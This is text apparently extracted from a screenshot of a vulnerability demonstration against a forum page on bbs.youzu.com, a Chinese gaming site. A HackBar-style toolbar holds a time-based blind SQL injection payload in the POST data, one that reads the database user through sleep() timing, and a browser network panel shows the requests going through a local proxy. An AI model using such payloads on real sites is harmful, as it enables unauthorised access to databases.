 问最多 Wooyun 社工 Xss HTML5 Security Ch... Packet Storm 查站神器 hash解密 正则表达式在线测试
SQL- XSS- Encryption- Encoding- Other-
Load URL http://bbs.youzu.com/post/index/id/475258#
Split URL
Execute
Enable Post data Enable Referrer
data pollanswers[]=sleep(if((substring(lower((select user())),1,1))="d",5,0))
迎来到游族！ 登录 免费注册 充值 在线客服 收藏 + 关注我们
YOUZU.COM
游族网络 分享简单的快乐
《少年三国志》全面公测
疯狂好礼送送送！
首 页 网页游戏 手机游戏 积分商城 用户中心 账户充值 客服中心 玩家论坛
前位置： 玩家论坛 > 大将军 > 大将军玩家交流区
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST 475258 302 Moved Temporarily bbs.youzu.com 0 B 127.0.0.1:8080
GET 475258 200 OK bbs.youzu.com 232.8 KB 127.0.0.1:8080
GET hm.gif?cc=1&ck=18 hm.baidu.com 0 B
GET user_pic_7ccc73249 upload.uuzu.com 0 B
GET user_pic_7ccc73249 upload.uuzu.com 0 B
GET user_pic_7ccc73249 upload.uuzu.com 0 B